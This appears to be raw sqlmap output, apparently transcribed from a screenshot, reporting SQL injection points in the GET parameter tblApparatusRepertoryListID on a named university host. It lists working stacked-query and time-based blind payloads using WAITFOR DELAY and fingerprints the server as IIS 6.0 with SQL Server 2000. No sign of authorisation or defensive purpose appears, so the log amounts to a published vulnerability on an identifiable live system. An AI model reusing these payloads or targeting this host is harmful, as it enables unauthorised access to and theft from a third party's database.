 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tblApparatusRepertoryListID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: tblApparatusRepertoryListID=46259); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: tblApparatusRepertoryListID=46259) WAITFOR DELAY '0:0:5'--
---
[17:26:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[17:26:58] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\clpt.ecust.edu.cn'

[*] shutting down at 17:26:58